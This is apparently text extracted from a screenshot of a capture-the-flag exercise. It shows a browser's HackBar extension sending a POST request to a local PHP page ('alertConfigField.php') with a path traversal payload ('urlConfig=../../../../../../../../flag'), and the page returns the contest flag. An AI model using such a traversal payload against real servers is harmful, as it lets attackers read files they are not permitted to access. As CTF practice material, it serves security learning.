 不安全 192.168.123.208/alerts/alertConfigField.php
Configuration:
flag{this_is_2021_awd_cuppa}
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.123.208/alerts/alertConfigField.php
Enable POST
enctype
application/x-www-form-urlencoded
Body
urlConfig=../../../../../../../../flag